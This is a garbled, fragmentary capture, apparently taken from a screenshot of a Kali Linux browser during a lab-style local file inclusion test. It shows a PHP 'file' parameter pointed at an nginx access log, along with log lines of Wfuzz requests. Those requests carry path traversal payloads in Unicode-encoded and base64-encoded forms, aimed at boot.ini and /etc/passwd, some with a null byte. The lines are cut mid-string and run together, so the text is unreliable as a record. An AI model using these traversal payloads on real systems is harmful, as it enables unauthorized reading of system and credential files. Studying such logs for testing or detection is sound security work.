 192.168.0.149/thankyou.php?file=/var/log/nginx/access.log
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.0.182 - - [05/Dec/2025:22:23:34 +1000] "GET /thankyou
"Wfuzz/3.1.0" 192.168.0.182 - - [05/Dec/2025:22:23:34 +1000] "GET /thankyou.php?file=..%ef%b9%a8.
%ef%b9%a8boot.ini HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.0.182 - - [05/Dec/20
=%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%
HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.0.182 - - [05/Dec/2025:22:23:34
e=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
ec/2025:22:23:34 +1000] "GET /thankyou.php?file=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4
847 "-" "Wfuzz/3.1.0" 192.168.0.182 - - [05/Dec/2025:22:23:34 +1000
le=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwM
[05/Dec/2025:22:23:34 +1000] "GET /thankyou.php?file=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4
HTTP/1.1" 200 847 "-" "Wfuzz/3.1.0" 192.168.0.182 - - [05/Dec/2025:22:23:34
file=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZCUwMA== HTTP